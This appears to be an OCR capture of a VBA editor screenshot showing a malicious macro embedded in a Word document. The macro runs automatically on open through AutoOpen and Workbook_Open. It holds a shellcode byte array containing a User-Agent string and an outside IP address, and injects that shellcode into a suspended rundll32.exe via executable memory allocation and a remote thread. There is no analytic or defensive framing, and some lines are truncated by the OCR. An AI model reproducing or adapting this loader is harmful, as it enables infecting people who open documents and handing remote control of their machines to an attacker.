 Microsoft Visual Basic for Applications - 新建 DOCX 文档
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94, 列 1
工程 - Project
Normal
Microsoft Wor
模块
NewMacros
Project (新建
Microsoft Wor
ThisDocume
引用
属性 - ThisDocument
ThisDocu Document
按字母序 按分类序
(名称) ThisDocum
AutoForma False
AutoHyphe False
AutoSaveO False
ChartData True
Consecuti 0
DefaultTa 21
DefaultTa
DisableFe False
DoNotEmbe True
EmbedLing True
EmbedTrue False
Encryption
EnforceSt False
FarEastLi 2052 - w
FarEastLi 0 - wdFa
Final False
Formattin True
Formattin 5 - wdSh
Formattin False
Formattin True
Formattin False
Formattin False
Formattin False
GrammarCh False
GridDista 9
GridDista 7.8
GridOrigi True
Normal - NewMacros (代码)
(通用) cs1
Sub cs()
En
Su
En
新建 DOCX 文档 - ThisDocument (代码)
(通用) Workbook_Open
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 3
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117,
-1, -1, 47, 74, 100, 68, 106, 0, 53, 79, 33, 80, 37, 64, 65, 80, 91, 52, 92, 80, 90, 88, 53, 52, 40, 80, 94, 41, 55, 67, 67, 41, 55, 125, 36, 69, 73, 67, 65, 82, _
45, 83, 84, 65, 78, 68, 65, 82, 68, 45, 65, 78, 84, 73, 86, 73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 70, 73, 76, 69, 33, 36, 72, 43, 72, 42, 0, 53, 79, 33, 80, _
37, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 52, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101
83, 73, 69, 32, 56, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 53, 46, 49, 59, 32, 84, 114, 105, 100, 101, 110, 116, 47, 52, 46, 48, 59, 32,
66, 82, 79, 87, 83, 69, 82, 41, 13, 10, 0, 53, 79, 33, 80, 37, 64, 65, 80, 91, 52, 92, 80, 90, 88, 53, 52, 40, 80, 94, 41, 55, 67, 67, 41, 55, 125, 36, 69, 73, _
67, 65, 82, 45, 83, 84, 65, 78, 68, 65, 82, 68, 45, 65, 78, 84, 73, 86, 73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 70, 73, 76, 69, 33, 36, 72, 43, 72, 42, 0, 53, _
79, 33, 80, 37, 64, 65, 80, 91, 52, 92, 80, 90, 88, 53, 52, 40, 80, 94, 41, 55, 67, 67, 41, 55, 125, 36, 69, 73, 67, 65, 82, 45, 83, 84, 65, 78, 68, 65, 82, 68, _
45, 65, 78, 84, 73, 86, 73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 70, 73, 76, 69, 33, 36, 72, 43, 72, 42, 0, 53, 79, 33, 80, 37, 64, 65, 80, 91, 52, 92, 80, 90, _
88, 53, 52, 40, 80, 94, 41, 55, 67, 67, 41, 55, 125, 36, 69, 73, 67, 65, 82, 45, 83, 84, 65, 78, 68, 65, 82, 68, 45, 65, 78, 84, 73, 86, 73, 82, 85, 83, 45, 84, _
69, 83, 84, 45, 70, 73, 76, 69, 33, 36, 72, 43, 72, 42, 0, 53, 79, 33, 80, 37, 64, 65, 80, 91, 52, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1,
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 46, 49, 49, 55, 46, 56, 53, 46, 56, 0, 0, 0, 0, 0)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub